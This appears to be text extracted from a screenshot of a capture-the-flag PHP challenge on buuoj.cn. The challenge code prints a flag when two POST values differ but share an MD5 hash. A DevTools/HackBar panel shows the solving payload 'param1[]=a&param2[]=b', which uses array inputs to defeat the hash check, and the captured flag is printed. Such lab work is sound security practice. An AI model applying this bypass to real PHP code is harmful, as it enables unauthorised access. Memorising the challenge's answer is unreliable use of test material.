 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{b43ee0d2-4f80-4bcb-9674-7dc11e27bb3c}
DevTools - e71837b5-f32d-44a8-a478-6868f556634d.node3.buuoj.cn/levell14.php
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://e71837b5-f32d-44a8-a478-6868f556634d.node3.buuoj.cn/levell14.php
Enable POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
param1[]=a&param2[]=b